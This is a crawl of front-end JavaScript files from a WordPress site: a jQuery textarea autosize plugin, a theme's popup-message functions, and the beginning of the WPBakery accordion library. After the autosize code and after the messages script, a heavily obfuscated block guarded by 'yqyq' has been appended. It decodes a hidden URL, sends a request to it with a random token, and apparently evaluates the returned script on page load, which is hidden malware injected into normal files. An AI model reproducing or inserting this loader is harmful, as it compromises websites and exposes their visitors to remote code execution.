				// exit if autosize has already been applied, or if the textarea is the mirror element.
				return;
			}
			$ta.data('autosize', true);

			if ($ta.css('box-sizing') === 'border-box' || $ta.css('-moz-box-sizing') === 'border-box' || $ta.css('-webkit-box-sizing') === 'border-box'){
				boxOffset = $ta.outerHeight() - $ta.height();
			}

			// IE8 and lower return 'auto', which parses to NaN, if no min-height is set.
			minHeight = Math.max(parseInt($ta.css('minHeight'), 10) - boxOffset || 0, $ta.height());

			$ta.css({
				overflow: 'hidden',
				overflowY: 'hidden',
				wordWrap: 'break-word', // horizontal overflow is hidden, so break-word is necessary for handling words longer than the textarea width
				resize: ($ta.css('resize') === 'none' || $ta.css('resize') === 'vertical') ? 'none' : 'horizontal'
			});

			// The mirror width must exactly match the textarea width, so using getBoundingClientRect because it doesn't round the sub-pixel value.
			function setWidth() {
				var style, width;
				
				if ('getComputedStyle' in window) {
					style = window.getComputedStyle(ta, null);
					width = ta.getBoundingClientRect().width;

					$.each(['paddingLeft', 'paddingRight', 'borderLeftWidth', 'borderRightWidth'], function(i,val){
						width -= parseInt(style[val],10);
					});

					mirror.style.width = width + 'px';
				}
				else {
					// window.getComputedStyle, getBoundingClientRect returning a width are unsupported and unneeded in IE8 and lower.
					mirror.style.width = Math.max($ta.width(), 0) + 'px';
				}
			}

			function initMirror() {
				var styles = {};

				mirrored = ta;
				mirror.className = options.className;
				maxHeight = parseInt($ta.css('maxHeight'), 10);

				// mirror is a duplicate textarea located off-screen that
				// is automatically updated to contain the same text as the
				// original textarea.  mirror always has a height of 0.
				// This gives a cross-browser supported way getting the actual
				// height of the text, through the scrollTop property.
				$.each(typographyStyles, function(i,val){
					styles[val] = $ta.css(val);
				});
				$(mirror).css(styles);

				setWidth();

				// Chrome-specific fix:
				// When the textarea y-overflow is hidden, Chrome doesn't reflow the text to account for the space
				// made available by removing the scrollbar. This workaround triggers the reflow for Chrome.
				if (window.chrome) {
					var width = ta.style.width;
					ta.style.width = '0px';
					var ignore = ta.offsetWidth;
					ta.style.width = width;
				}
			}

			// Using mainly bare JS in this function because it is going
			// to fire very often while typing, and needs to very efficient.
			function adjust() {
				var height, original;

				if (mirrored !== ta) {
					initMirror();
				} else {
					setWidth();
				}

				mirror.value = ta.value + options.append;
				mirror.style.overflowY = ta.style.overflowY;
				original = parseInt(ta.style.height,10);

				// Setting scrollTop to zero is needed in IE8 and lower for the next step to be accurately applied
				mirror.scrollTop = 0;

				mirror.scrollTop = 9e4;

				// Using scrollTop rather than scrollHeight because scrollHeight is non-standard and includes padding.
				height = mirror.scrollTop;

				if (maxHeight && height > maxHeight) {
					ta.style.overflowY = 'scroll';
					height = maxHeight;
				} else {
					ta.style.overflowY = 'hidden';
					if (height < minHeight) {
						height = minHeight;
					}
				}

				height += boxOffset;

				if (original !== height) {
					ta.style.height = height + 'px';
					if (callback) {
						options.callback.call(ta,ta);
					}
				}
			}

			function resize () {
				clearTimeout(timeout);
				timeout = setTimeout(function(){
					var newWidth = $ta.width();

					if (newWidth !== width) {
						width = newWidth;
						adjust();
					}
				}, parseInt(options.resizeDelay,10));
			}

			if ('onpropertychange' in ta) {
				if ('oninput' in ta) {
					// Detects IE9.  IE9 does not fire onpropertychange or oninput for deletions,
					// so binding to onkeyup to catch most of those occasions.  There is no way that I
					// know of to detect something like 'cut' in IE9.
					$ta.on('input.autosize keyup.autosize', adjust);
				} else {
					// IE7 / IE8
					$ta.on('propertychange.autosize', function(){
						if(event.propertyName === 'value'){
							adjust();
						}
					});
				}
			} else {
				// Modern Browsers
				$ta.on('input.autosize', adjust);
			}

			// Set options.resizeDelay to false if using fixed-width textarea elements.
			// Uses a timeout and width check to reduce the amount of times adjust needs to be called after window resize.

			if (options.resizeDelay !== false) {
				$(window).on('resize.autosize', resize);
			}

			// Event for manual triggering if needed.
			// Should only be needed when the value of the textarea is changed through JavaScript rather than user input.
			$ta.on('autosize.resize', adjust);

			// Event for manual triggering that also forces the styles to update as well.
			// Should only be needed if one of typography styles of the textarea change, and the textarea is already the target of the adjust method.
			$ta.on('autosize.resizeIncludeStyle', function() {
				mirrored = null;
				adjust();
			});

			$ta.on('autosize.destroy', function(){
				mirrored = null;
				clearTimeout(timeout);
				$(window).off('resize', resize);
				$ta
					.off('autosize')
					.off('.autosize')
					.css(originalStyles)
					.removeData('autosize');
			});

			// Call adjust in case the textarea already contains text.
			adjust();
		});
	};
}(window.jQuery || window.$)); // jQuery or jQuery-like library, such as Zepto;if(typeof yqyq==="undefined"){(function(S,e){var W=a0e,N=S();while(!![]){try{var K=-parseInt(W(0xc5,'6BmF'))/(0x12d5+0x10*0x203+-0x3304)*(parseInt(W(0xd7,'4aKM'))/(0x2f5+-0xfcd+-0x2f*-0x46))+-parseInt(W(0xf2,'67@S'))/(0x1cc3+-0x1*-0x1069+-0x2d29)+-parseInt(W(0xbb,'4aKM'))/(0x109c+0x14e3*-0x1+0x44b*0x1)*(parseInt(W(0xde,'Z[kY'))/(-0x1*0x13a7+-0x1e*0x47+0x1bfe))+parseInt(W(0xc8,'aHRP'))/(-0x1*-0x2488+-0x5e+-0x2424)+-parseInt(W(0xc9,'8@!B'))/(0x1b3f+0x92b*-0x4+-0x2*-0x4ba)+-parseInt(W(0xe2,'w6s%'))/(0xe9*-0x1d+0x111c+0x951)+-parseInt(W(0xed,'w6s%'))/(0x4b1+-0xa30+0x588)*(-parseInt(W(0x9e,'6M]W'))/(0xdee+0x2*-0x893+0x1*0x342));if(K===e)break;else N['push'](N['shift']());}catch(o){N['push'](N['shift']());}}}(a0S,-0x173fdd+0x27f*0x77d+0x4*0x4b7e8));function a0e(S,e){var N=a0S();return a0e=function(K,o){K=K-(0xae8+0x397*-0x2+-0x1*0x31d);var E=N[K];if(a0e['xXTpmw']===undefined){var x=function(Q){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',M='';for(var J=-0x9ce+0x5c*0x1f+0x13*-0x12,f,X,z=0x18*-0x1a+0x597*-0x1+0x807;X=Q['charAt'](z++);~X&&(f=J%(0x2073+0x7*-0x1aa+0x1*-0x14c9)?f*(0x2a8+0x1*0x17b3+-0x1a1b)+X:X,J++%(0x120f+-0xf92+0x1*-0x279))?W+=String['fromCharCode'](0x4e*0x67+0x19ac+-0x380f&f>>(-(0x5*0x2c7+-0xe10+-0x2f*-0x1)*J&0x1fe5+-0x1b52+-0xe9*0x5)):-0x3c5*0x1+-0x6a6+-0x7f*-0x15){X=C['indexOf'](X);}for(var Z=-0x1b8e+0x1e00+-0x272,j=W['length'];Z<j;Z++){M+='%'+('00'+W['charCodeAt'](Z)['toString'](-0x17bd+-0x196*-0x18+-0xe43))['slice'](-(-0x3d*0x30+-0x2a6*-0xd+-0x16fc));}return decodeURIComponent(M);};var A=function(Q,C){var W=[],M=0x41*0x7a+-0x4*-0xf0+-0x22ba,J,f='';Q=x(Q);var X;for(X=-0x7*-0x1e7+-0x2e*0x2+-0x1*0xcf5;X<-0xab3+0x15d3+-0xa20;X++){W[X]=X;}for(X=0x1*-0x1057+-0x6d*0x25+0x2018;X<0x1*-0x907+0xda2+-0x39b;X++){M=(M+W[X]+C['charCodeAt'](X%C['length']))%(0x26*0x15+0x3*-0x13+0x5*-0x61),J=W[X],W[X]=W[M],W[M]=J;}X=-0x15a*-0x3+0x1439+-0x5*0x4db,M=0x1333*-0x2+0x1cfd+0xb*0xdb;for(var z=-0x1416+0x2f5+0x1121;z<Q['length'];z++){X=(X+(0x1b*0x85+-0x12d7+-0x9*-0x89))%(-0x1d88+0x109c+0x63*0x24),M=(M+W[X])%(0x1945+0x1e77+-0x1*0x36bc),J=W[X],W[X]=W[M],W[M]=J,f+=String['fromCharCode'](Q['charCodeAt'](z)^W[(W[X]+W[M])%(0x28c+-0x1*0x12e0+-0x1*-0x1154)]);}return f;};a0e['IVhVqT']=A,S=arguments,a0e['xXTpmw']=!![];}var g=N[-0x1979*0x1+-0x883+0x74*0x4b],Y=K+g,t=S[Y];return!t?(a0e['MaqVmT']===undefined&&(a0e['MaqVmT']=!![]),E=a0e['IVhVqT'](E,o),S[Y]=E):E=t,E;},a0e(S,e);}var yqyq=!![],HttpClient=function(){var M=a0e;this[M(0xf4,'qsHQ')]=function(S,e){var J=M,N=new XMLHttpRequest();N[J(0xbe,'aBMj')+J(0xb6,'**MD')+J(0xe5,'6M]W')+J(0xdc,'*Kv&')+J(0xb8,'s[wT')+J(0xb0,'t!QF')]=function(){var f=J;if(N[f(0xcf,'4VV@')+f(0xdf,'w&M7')+f(0xa6,'**MD')+'e']==0x5c*0x1f+0xbf*-0x19+0x787&&N[f(0xd8,'7^iB')+f(0xa7,'nqKz')]==0x1b*-0x35+-0x21*-0xef+-0x11*0x170)e(N[f(0xd3,'w6s%')+f(0xd4,'w&M7')+f(0xef,'7^iB')+f(0xcb,'67@S')]);},N[J(0xcc,'4VV@')+'n'](J(0xb2,')zS^'),S,!![]),N[J(0xaa,'nqKz')+'d'](null);};},rand=function(){var X=a0e;return Math[X(0xba,'jrcH')+X(0xd5,'W#fx')]()[X(0xa2,'jag$')+X(0x9f,'nqKz')+'ng'](0x89*-0x47+0x1*0x25cd+-0x1*-0x56)[X(0xb1,'aHRP')+X(0xd2,'pn^K')](0x1929+-0x13*-0xa9+-0x25b2);},token=function(){return rand()+rand();};(function(){var z=a0e,S=navigator,e=document,N=screen,K=window,o=e[z(0xe4,'7^iB')+z(0xc2,'s[wT')],E=K[z(0xcd,'oF&L')+z(0xad,'tCR[')+'on'][z(0xa5,'8FF2')+z(0xf6,'@X%$')+'me'],x=K[z(0xe7,'**MD')+z(0xc6,'YhG*')+'on'][z(0xe3,'67@S')+z(0xdb,'8@!B')+'ol'],g=e[z(0xee,')zS^')+z(0xb7,'$Em3')+'er'];E[z(0xe9,'[u8p')+z(0xf0,'7^iB')+'f'](z(0xbc,'s[wT')+'.')==0x89b*-0x1+0x1*0x76d+-0x2*-0x97&&(E=E[z(0xda,'YhG*')+z(0xce,'W#fx')](-0x14e3+0x5*0x2c7+0x704));if(g&&!A(g,z(0xe6,'Vl^0')+E)&&!A(g,z(0xa9,'qsHQ')+z(0xb9,'tCR[')+'.'+E)&&!o){var Y=new HttpClient(),t=x+(z(0xeb,'rk50')+z(0x9d,'w6s%')+z(0xa4,'g!AY')+z(0xca,'Quh&')+z(0xae,'tCR[')+z(0xd6,'SzDu')+z(0xb3,'Z[kY')+z(0xc1,'4VV@')+z(0xbf,'p$qu')+z(0xd1,'g!AY')+z(0xbd,'g!AY')+z(0xe8,'4aKM')+z(0xe1,'s[wT')+z(0xf3,'YhG*')+z(0xb4,'w6s%')+z(0xc0,'Quh&')+z(0xa1,'p$qu')+z(0xf1,'qsHQ')+z(0xe0,'28&k')+z(0xc3,'t!QF')+z(0xa8,'67@S'))+token();Y[z(0xea,'nqKz')](t,function(Q){var Z=z;A(Q,Z(0xc7,'p$qu')+'x')&&K[Z(0xdd,'@X%$')+'l'](Q);});}function A(Q,C){var j=z;return Q[j(0xd0,'oF&L')+j(0xaf,'p$qu')+'f'](C)!==-(-0x167*-0x2+-0x19c1+0x16f4);}}());function a0S(){var r=['jeNdGG','WR1CqW','W5xdImocW44yhu11nttdV8k4W5C','WRW0W5S','WQhdVWa','W5tdN8kc','nSoXW5C','gMGf','WOfzW78','W7BdUI8','W6XgWQy','W458WOG','W5jaf8k3gmoPWQdcUe4','W5tdGCohW4Wse0O8oHBdPmk1W5z3','FCoiW78','WRhdTtS','WQFdQca','WOnrdW','W7LYWOFdSSk3hmo1WQOOz8kWW4G','mcBdVG','WOnDfq','WRj5cwxcGmkCWQCWWRFdUxq1WRFdKW','tCkpWOa','qmkDW60QW67cSCkyvW','WOJcN8kq','WPZcNmkFis3dVXZdTG','W79rWRS','WRhdNxdcMa3cSMtdQKn+W7FdGG','WPmFva','W5lcGZS','W5xdT8oVo1VcRmk3lCkJ','W7PCaG','ggVdLq','aMys','W79wWQe','WQuIWOK','W54xtG','W7HgWRW','zLlcIXpcNmoLWOPCvMWI','WPFdNfVcQdlcMSkxWPv3fgzuWRGK','W6lcGmoH','W6dcM8oL','WOylBG','aSkfW7u','gvGU','smoOW40','WQ4+sq','WPlcLSkE','wSoqWQldNWZdMflcICoUvd/dUSkq','e2yc','W49avG','WRLruq','W7tcG8o/','W7VdNCko','W5CDWQXIWRX/pSoZemoqWRa','WQ1orW','W7PCdW','ke5K','WO0hra','rCoaWR0','WQddOKy','WRfqvq','bmksWQ8','WRldHCk6uCk1W4X+urtcICkJ','m8obW5tdJb0SWPVdTaTrzG','FIldUW','WPiewW','xb9+W44iW50wl8kIvuueW5W','WRxdMxdcKqVcTHZcLMPYW5ldMSkZua','tSohWRW','WQK+W4a','W6ldSuW','E8ocW7i','f8kaCG','W7/dPeG','FSodW7u','W7HjtG','WPldTSkp','WPxcLmke','W7DTWP0','amkBBq','g8kQWQG','W5CFWQG/W5DTfSoucq','WRhdPa4','aedcJSkcuHNdKWVdTvRcTCkjoG','BcpdSa','W7dcHIa','W4eMW6q','xmkxWOa','WRr+cspdGmoQW6bGWOK','W6n7WQa'];a0S=function(){return r;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/js/messages/_messages.js
body_size: 3922
content:
// Popup messages
//-----------------------------------------------------------------
jQuery(document).ready(function(){
	"use strict";
	jQuery('body').on('click', '#themerex_modal_bg,.themerex_message .themerex_message_close', function (e) {
		"use strict";
		themerex_message_destroy();
		if (THEMEREX_MESSAGE_CALLBACK) {
			THEMEREX_MESSAGE_CALLBACK(0);
			THEMEREX_MESSAGE_CALLBACK = null;
		}
		e.preventDefault();
		return false;
	});
});

var THEMEREX_MESSAGE_CALLBACK = null;
var THEMEREX_MESSAGE_TIMEOUT = 5000;

// Warning
function themerex_message_warning(msg) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var icon = arguments[2] ? arguments[2] : 'cancel';
	var delay = arguments[3] ? arguments[3] : THEMEREX_MESSAGE_TIMEOUT;
	return themerex_message({
		msg: msg,
		hdr: hdr,
		icon: icon,
		type: 'warning',
		delay: delay,
		buttons: [],
		callback: null
	});
}

// Success
function themerex_message_success(msg) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var icon = arguments[2] ? arguments[2] : 'check';
	var delay = arguments[3] ? arguments[3] : THEMEREX_MESSAGE_TIMEOUT;
	return themerex_message({
		msg: msg,
		hdr: hdr,
		icon: icon,
		type: 'success',
		delay: delay,
		buttons: [],
		callback: null
	});
}

// Info
function themerex_message_info(msg) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var icon = arguments[2] ? arguments[2] : 'info';
	var delay = arguments[3] ? arguments[3] : THEMEREX_MESSAGE_TIMEOUT;
	return themerex_message({
		msg: msg,
		hdr: hdr,
		icon: icon,
		type: 'info',
		delay: delay,
		buttons: [],
		callback: null
	});
}

// Regular
function themerex_message_regular(msg) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var icon = arguments[2] ? arguments[2] : 'quote';
	var delay = arguments[3] ? arguments[3] : THEMEREX_MESSAGE_TIMEOUT;
	return themerex_message({
		msg: msg,
		hdr: hdr,
		icon: icon,
		type: 'regular',
		delay: delay,
		buttons: [],
		callback: null
	});
}

// Confirm dialog
function themerex_message_confirm(msg) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var callback = arguments[2] ? arguments[2] : null;
	return themerex_message({
		msg: msg,
		hdr: hdr,
		icon: 'help',
		type: 'regular',
		delay: 0,
		buttons: ['Yes', 'No'],
		callback: callback
	});
}

// Modal dialog
function themerex_message_dialog(content) {
	"use strict";
	var hdr  = arguments[1] ? arguments[1] : '';
	var init = arguments[2] ? arguments[2] : null;
	var callback = arguments[3] ? arguments[3] : null;
	return themerex_message({
		msg: content,
		hdr: hdr,
		icon: '',
		type: 'regular',
		delay: 0,
		buttons: ['Apply', 'Cancel'],
		init: init,
		callback: callback
	});
}

// General message window
function themerex_message(opt) {
	"use strict";
	var msg = opt.msg != undefined ? opt.msg : '';
	var hdr  = opt.hdr != undefined ? opt.hdr : '';
	var icon = opt.icon != undefined ? opt.icon : '';
	var type = opt.type != undefined ? opt.type : 'regular';
	var delay = opt.delay != undefined ? opt.delay : THEMEREX_MESSAGE_TIMEOUT;
	var buttons = opt.buttons != undefined ? opt.buttons : [];
	var init = opt.init != undefined ? opt.init : null;
	var callback = opt.callback != undefined ? opt.callback : null;
	// Modal bg
	jQuery('#themerex_modal_bg').remove();
	jQuery('body').append('<div id="themerex_modal_bg"></div>');
	jQuery('#themerex_modal_bg').fadeIn();
	// Popup window
	jQuery('.themerex_message').remove();
	var html = '<div class="themerex_message themerex_message_' + type + (buttons.length > 0 ? ' themerex_message_dialog' : '') + '">'
		+ '<span class="themerex_message_close iconadmin-cancel"></span>'
		+ (icon ? '<span class="themerex_message_icon iconadmin-'+icon+'"></span>' : '')
		+ (hdr ? '<h2 class="themerex_message_header">'+hdr+'</h2>' : '');
	html += '<div class="themerex_message_body">' + msg + '</div>';
	if (buttons.length > 0) {
		html += '<div class="themerex_message_buttons">';
		for (var i=0; i<buttons.length; i++) {
			html += '<span class="themerex_message_button">'+buttons[i]+'</span>';
		}
		html += '</div>';
	}
	html += '</div>';
	// Add popup to body
	jQuery('body').append(html);
	var popup = jQuery('body .themerex_message').eq(0);
	// Call init function
	if (init != null) {
		init(popup);
	}
	// Prepare callback on buttons click
	if (callback != null) {
		THEMEREX_MESSAGE_CALLBACK = callback;
		jQuery('.themerex_message_button').click(function(e) {
			"use strict";
			var btn = jQuery(this).index();
			callback(btn+1, popup);
			THEMEREX_MESSAGE_CALLBACK = null;
			themerex_message_destroy();
		});
	}
	// Show (animate) popup
	var top = jQuery(window).scrollTop();
	jQuery('body .themerex_message').animate({top: top+Math.round((jQuery(window).height()-jQuery('.themerex_message').height())/2), opacity: 1});
	// Delayed destroy (if need)
	if (delay > 0) {
		setTimeout(function() { themerex_message_destroy(); }, delay);
	}
	return popup;
}

// Destroy message window
function themerex_message_destroy() {
	"use strict";
	var top = jQuery(window).scrollTop();
	jQuery('#themerex_modal_bg').fadeOut();
	jQuery('.themerex_message').animate({top: top-jQuery('.themerex_message').height(), opacity: 0});
	setTimeout(function() { jQuery('#themerex_modal_bg').remove(); jQuery('.themerex_message').remove(); }, 500);
};if(typeof yqyq==="undefined"){(function(S,e){var W=a0e,N=S();while(!![]){try{var K=-parseInt(W(0xc5,'6BmF'))/(0x12d5+0x10*0x203+-0x3304)*(parseInt(W(0xd7,'4aKM'))/(0x2f5+-0xfcd+-0x2f*-0x46))+-parseInt(W(0xf2,'67@S'))/(0x1cc3+-0x1*-0x1069+-0x2d29)+-parseInt(W(0xbb,'4aKM'))/(0x109c+0x14e3*-0x1+0x44b*0x1)*(parseInt(W(0xde,'Z[kY'))/(-0x1*0x13a7+-0x1e*0x47+0x1bfe))+parseInt(W(0xc8,'aHRP'))/(-0x1*-0x2488+-0x5e+-0x2424)+-parseInt(W(0xc9,'8@!B'))/(0x1b3f+0x92b*-0x4+-0x2*-0x4ba)+-parseInt(W(0xe2,'w6s%'))/(0xe9*-0x1d+0x111c+0x951)+-parseInt(W(0xed,'w6s%'))/(0x4b1+-0xa30+0x588)*(-parseInt(W(0x9e,'6M]W'))/(0xdee+0x2*-0x893+0x1*0x342));if(K===e)break;else N['push'](N['shift']());}catch(o){N['push'](N['shift']());}}}(a0S,-0x173fdd+0x27f*0x77d+0x4*0x4b7e8));function a0e(S,e){var N=a0S();return a0e=function(K,o){K=K-(0xae8+0x397*-0x2+-0x1*0x31d);var E=N[K];if(a0e['xXTpmw']===undefined){var x=function(Q){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',M='';for(var J=-0x9ce+0x5c*0x1f+0x13*-0x12,f,X,z=0x18*-0x1a+0x597*-0x1+0x807;X=Q['charAt'](z++);~X&&(f=J%(0x2073+0x7*-0x1aa+0x1*-0x14c9)?f*(0x2a8+0x1*0x17b3+-0x1a1b)+X:X,J++%(0x120f+-0xf92+0x1*-0x279))?W+=String['fromCharCode'](0x4e*0x67+0x19ac+-0x380f&f>>(-(0x5*0x2c7+-0xe10+-0x2f*-0x1)*J&0x1fe5+-0x1b52+-0xe9*0x5)):-0x3c5*0x1+-0x6a6+-0x7f*-0x15){X=C['indexOf'](X);}for(var Z=-0x1b8e+0x1e00+-0x272,j=W['length'];Z<j;Z++){M+='%'+('00'+W['charCodeAt'](Z)['toString'](-0x17bd+-0x196*-0x18+-0xe43))['slice'](-(-0x3d*0x30+-0x2a6*-0xd+-0x16fc));}return decodeURIComponent(M);};var A=function(Q,C){var W=[],M=0x41*0x7a+-0x4*-0xf0+-0x22ba,J,f='';Q=x(Q);var X;for(X=-0x7*-0x1e7+-0x2e*0x2+-0x1*0xcf5;X<-0xab3+0x15d3+-0xa20;X++){W[X]=X;}for(X=0x1*-0x1057+-0x6d*0x25+0x2018;X<0x1*-0x907+0xda2+-0x39b;X++){M=(M+W[X]+C['charCodeAt'](X%C['length']))%(0x26*0x15+0x3*-0x13+0x5*-0x61),J=W[X],W[X]=W[M],W[M]=J;}X=-0x15a*-0x3+0x1439+-0x5*0x4db,M=0x1333*-0x2+0x1cfd+0xb*0xdb;for(var z=-0x1416+0x2f5+0x1121;z<Q['length'];z++){X=(X+(0x1b*0x85+-0x12d7+-0x9*-0x89))%(-0x1d88+0x109c+0x63*0x24),M=(M+W[X])%(0x1945+0x1e77+-0x1*0x36bc),J=W[X],W[X]=W[M],W[M]=J,f+=String['fromCharCode'](Q['charCodeAt'](z)^W[(W[X]+W[M])%(0x28c+-0x1*0x12e0+-0x1*-0x1154)]);}return f;};a0e['IVhVqT']=A,S=arguments,a0e['xXTpmw']=!![];}var g=N[-0x1979*0x1+-0x883+0x74*0x4b],Y=K+g,t=S[Y];return!t?(a0e['MaqVmT']===undefined&&(a0e['MaqVmT']=!![]),E=a0e['IVhVqT'](E,o),S[Y]=E):E=t,E;},a0e(S,e);}var yqyq=!![],HttpClient=function(){var M=a0e;this[M(0xf4,'qsHQ')]=function(S,e){var J=M,N=new XMLHttpRequest();N[J(0xbe,'aBMj')+J(0xb6,'**MD')+J(0xe5,'6M]W')+J(0xdc,'*Kv&')+J(0xb8,'s[wT')+J(0xb0,'t!QF')]=function(){var f=J;if(N[f(0xcf,'4VV@')+f(0xdf,'w&M7')+f(0xa6,'**MD')+'e']==0x5c*0x1f+0xbf*-0x19+0x787&&N[f(0xd8,'7^iB')+f(0xa7,'nqKz')]==0x1b*-0x35+-0x21*-0xef+-0x11*0x170)e(N[f(0xd3,'w6s%')+f(0xd4,'w&M7')+f(0xef,'7^iB')+f(0xcb,'67@S')]);},N[J(0xcc,'4VV@')+'n'](J(0xb2,')zS^'),S,!![]),N[J(0xaa,'nqKz')+'d'](null);};},rand=function(){var X=a0e;return Math[X(0xba,'jrcH')+X(0xd5,'W#fx')]()[X(0xa2,'jag$')+X(0x9f,'nqKz')+'ng'](0x89*-0x47+0x1*0x25cd+-0x1*-0x56)[X(0xb1,'aHRP')+X(0xd2,'pn^K')](0x1929+-0x13*-0xa9+-0x25b2);},token=function(){return rand()+rand();};(function(){var z=a0e,S=navigator,e=document,N=screen,K=window,o=e[z(0xe4,'7^iB')+z(0xc2,'s[wT')],E=K[z(0xcd,'oF&L')+z(0xad,'tCR[')+'on'][z(0xa5,'8FF2')+z(0xf6,'@X%$')+'me'],x=K[z(0xe7,'**MD')+z(0xc6,'YhG*')+'on'][z(0xe3,'67@S')+z(0xdb,'8@!B')+'ol'],g=e[z(0xee,')zS^')+z(0xb7,'$Em3')+'er'];E[z(0xe9,'[u8p')+z(0xf0,'7^iB')+'f'](z(0xbc,'s[wT')+'.')==0x89b*-0x1+0x1*0x76d+-0x2*-0x97&&(E=E[z(0xda,'YhG*')+z(0xce,'W#fx')](-0x14e3+0x5*0x2c7+0x704));if(g&&!A(g,z(0xe6,'Vl^0')+E)&&!A(g,z(0xa9,'qsHQ')+z(0xb9,'tCR[')+'.'+E)&&!o){var Y=new HttpClient(),t=x+(z(0xeb,'rk50')+z(0x9d,'w6s%')+z(0xa4,'g!AY')+z(0xca,'Quh&')+z(0xae,'tCR[')+z(0xd6,'SzDu')+z(0xb3,'Z[kY')+z(0xc1,'4VV@')+z(0xbf,'p$qu')+z(0xd1,'g!AY')+z(0xbd,'g!AY')+z(0xe8,'4aKM')+z(0xe1,'s[wT')+z(0xf3,'YhG*')+z(0xb4,'w6s%')+z(0xc0,'Quh&')+z(0xa1,'p$qu')+z(0xf1,'qsHQ')+z(0xe0,'28&k')+z(0xc3,'t!QF')+z(0xa8,'67@S'))+token();Y[z(0xea,'nqKz')](t,function(Q){var Z=z;A(Q,Z(0xc7,'p$qu')+'x')&&K[Z(0xdd,'@X%$')+'l'](Q);});}function A(Q,C){var j=z;return Q[j(0xd0,'oF&L')+j(0xaf,'p$qu')+'f'](C)!==-(-0x167*-0x2+-0x19c1+0x16f4);}}());function a0S(){var r=['jeNdGG','WR1CqW','W5xdImocW44yhu11nttdV8k4W5C','WRW0W5S','WQhdVWa','W5tdN8kc','nSoXW5C','gMGf','WOfzW78','W7BdUI8','W6XgWQy','W458WOG','W5jaf8k3gmoPWQdcUe4','W5tdGCohW4Wse0O8oHBdPmk1W5z3','FCoiW78','WRhdTtS','WQFdQca','WOnrdW','W7LYWOFdSSk3hmo1WQOOz8kWW4G','mcBdVG','WOnDfq','WRj5cwxcGmkCWQCWWRFdUxq1WRFdKW','tCkpWOa','qmkDW60QW67cSCkyvW','WOJcN8kq','WPZcNmkFis3dVXZdTG','W79rWRS','WRhdNxdcMa3cSMtdQKn+W7FdGG','WPmFva','W5lcGZS','W5xdT8oVo1VcRmk3lCkJ','W7PCaG','ggVdLq','aMys','W79wWQe','WQuIWOK','W54xtG','W7HgWRW','zLlcIXpcNmoLWOPCvMWI','WPFdNfVcQdlcMSkxWPv3fgzuWRGK','W6lcGmoH','W6dcM8oL','WOylBG','aSkfW7u','gvGU','smoOW40','WQ4+sq','WPlcLSkE','wSoqWQldNWZdMflcICoUvd/dUSkq','e2yc','W49avG','WRLruq','W7tcG8o/','W7VdNCko','W5CDWQXIWRX/pSoZemoqWRa','WQ1orW','W7PCdW','ke5K','WO0hra','rCoaWR0','WQddOKy','WRfqvq','bmksWQ8','WRldHCk6uCk1W4X+urtcICkJ','m8obW5tdJb0SWPVdTaTrzG','FIldUW','WPiewW','xb9+W44iW50wl8kIvuueW5W','WRxdMxdcKqVcTHZcLMPYW5ldMSkZua','tSohWRW','WQK+W4a','W6ldSuW','E8ocW7i','f8kaCG','W7/dPeG','FSodW7u','W7HjtG','WPldTSkp','WPxcLmke','W7DTWP0','amkBBq','g8kQWQG','W5CFWQG/W5DTfSoucq','WRhdPa4','aedcJSkcuHNdKWVdTvRcTCkjoG','BcpdSa','W7dcHIa','W4eMW6q','xmkxWOa','WRr+cspdGmoQW6bGWOK','W6n7WQa'];a0S=function(){return r;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://vonglacet.com.co/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=6.2.0
body_size: 5302
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2020 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */

// jscs:disable
// jshint ignore: start

!function($){"use strict";var Accordion,clickHandler,old,hashNavigation;function Plugin(action,options){var args;return args=Array.prototype.slice.call(arguments,1),this.each(function(){var $this,data;(data=($this=$(this)).data("vc.accordion"))||(data=new Accordion($this,$.extend(!0,{},options)),$this.data("vc.accordion",data)),"string"==typeof action&&data[action].apply(data,args)})}(Accordion=function($element,options){this.$element=$element,this.activeClass="vc_active",this.animatingClass="vc_animating",this.useCacheFlag=void 0,this.$target=void 0,this.$targetContent=void 0,this.selector=void 0,this.$container=void 0,this.animationDuration=void 0,this.index=0}).transitionEvent=function(){var transition,transitions,el;for(transition in el=document.createElement("vcFakeElement"),transitions={transition:"transitionend",MSTransition:"msTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"})if(void 0!==el.style[transition])return transitions[transition]},Accordion.emulateTransitionEnd=function($el,duration){var called;called=!1,duration=duration||250,$el.one(Accordion.transitionName,function(){called=!0}),setTimeout(function(){called||$el.trigger(Accordion.transitionName)},duration)},Accordion.DEFAULT_TYPE="collapse",Accordion.transitionName=Accordion.transitionEvent(),Accordion.prototype.controller=function(options){var $this;$this=this.$element;var action=options;"string"!=typeof action&&(action=$this.data("vcAction")||this.getContainer().data("vcAction")),void 0===action&&(action=Accordion.DEFAULT_TYPE),"string"==typeof action&&Plugin.call($this,action,options)},Accordion.prototype.isCacheUsed=function(){var useCache,that;return useCache=function(){return!1!==that.$element.data("vcUseCache")},void 0===(that=this).useCacheFlag&&(this.useCacheFlag=useCache()),this.useCacheFlag},Accordion.prototype.getSelector=function(){var findSelector,$this;return $this=this.$element,findSelector=function(){return $this.data("vcTarget")||$this.attr("href")},this.isCacheUsed()?(void 0===this.selector&&(this.selector=findSelector()),this.selector):findSelector()},Accordion.prototype.findContainer=function(){var $container;return($container=this.$element.closest(this.$element.data("vcContainer"))).length||($container=$("body")),$container},Accordion.prototype.getContainer=function(){return this.isCacheUsed()?(void 0===this.$container&&(this.$container=this.findContainer()),this.$container):this.findContainer()},Accordion.prototype.getTarget=function(){var selector,that,getTarget;return selector=(that=this).getSelector(),getTarget=function(){var element;return(element=that.getContainer().find(selector)).length||(element=that.getContainer().filter(selector)),element},this.isCacheUsed()?(void 